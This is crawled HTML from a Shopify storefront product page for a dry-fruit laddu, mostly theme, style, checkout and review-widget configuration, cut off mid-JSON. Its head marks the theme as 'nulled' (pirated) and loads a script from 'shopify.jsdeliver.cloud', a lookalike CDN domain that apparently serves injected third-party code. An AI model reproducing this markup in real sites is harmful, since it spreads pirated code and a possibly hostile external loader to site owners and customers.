

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://healthymaster.in/collections/vegan/products/dry-fruits-laddu
body_size: 73022
content:
<!doctype html>
<html class="no-js" lang="en">
  <head><!-- ! Yoast SEO -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content=""><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script
      src="//healthymaster.in/cdn/shop/t/147/assets/main.js?v=104713601687505482791765294844"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame"
    ></script>
    <script src="//healthymaster.in/cdn/shop/t/147/assets/secondary.js?v=64305818428393287971765294849" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//healthymaster.in/cdn/shop/files/Healthy-Master-Logo-updated.png?crop=center&height=32&v=1660043571&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>


    


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="iSvpsjrjVOJWCR_V2BCywXyOVdCra19DvqPD-fp2V4E">
<meta name="google-site-verification" content="_CSFFcfgrtJS-hmwin74OHqUIRQ5fvto07B468Z6Fuw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55197794433/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://healthymaster.in/products/dry-fruits-laddu.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d8fa391627c9ab47746edefeae26b539","betas":["rich-media-storefront-analytics"],"domain":"healthymaster.in","predictiveSearch":true,"shopId":55197794433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "healthymasterin.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"WBS v4 Source_Code_Fix_09thDec25 (Latest Safe)","id":128087195777,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "healthymaster.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/97a615ae8ef7d180ca548e9ee417d72e896adda27029691a475c6c49442869e7\/api.goaffpro.com\/loader.js?shop=healthymasterin.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=7b55906a-6c8f-4de1-9b45-b6ea888ec79b\u0026shop=healthymasterin.myshopify.com","https:\/\/launchers.bonb.io\/support.js?id=nQRg6SyvMq\u0026shop=healthymasterin.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55197794433,"offset":19800,"reqid":"2adffe23-d584-40c8-b88a-83f207336ce6-1768525209","pageurl":"healthymaster.in\/collections\/vegan\/products\/dry-fruits-laddu","u":"f301790bde29","p":"product","rtyp":"product","rid":6573733347457};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//healthymaster.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://healthymaster.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer2" defer="defer" src="//healthymaster.in/cdn/shop/t/147/compiled_assets/scripts.js?21632"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        :root {
          --font-heading-family: Roboto, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 5, 36, 28;
        --color-shadow: 5, 36, 28;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 222, 164;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 29, 77, 65;
        --color-base-accent-1: 90, 110, 57;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5dea4;
        --gradient-base-accent-1: #5a6e39;
        --gradient-base-accent-2: #dd1d1d;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 2.8rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.2rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: -0.4rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 2.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.1rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: -2px;
        --buttons-shadow-vertical-offset: 2px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//healthymaster.in/cdn/shop/t/147/assets/base.css?v=48341974865306528571765869159" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//healthymaster.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//healthymaster.in/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//healthymaster.in/cdn/shop/t/147/assets/component-predictive-search.css?v=174111912164898148531765294841"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews ({{ average_rating_1_decimal }})","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let our customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":3,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":4,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review 